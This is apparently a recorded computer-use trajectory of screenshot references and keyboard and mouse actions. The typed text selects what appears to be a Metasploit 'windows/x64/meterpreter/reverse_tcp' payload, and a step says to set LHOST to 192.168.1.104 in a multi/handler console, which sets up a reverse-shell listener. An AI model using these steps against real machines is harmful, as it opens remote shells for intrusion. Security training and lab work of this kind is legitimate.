
mouse_move(772, 413)

type("windows/")

type("x64")

type("/")

mouse_move(589, 367)

type("eter")

type("/reverse")

type("_tcp")

key("Return")

mouse_move(1054, 281)

mouse_move(649, 425)

mouse_move(150, 258)

mouse_move(72, 252)

- Enter 'set lhost 192.168.1.104' in the multi/handler console
left_click(187, 18)
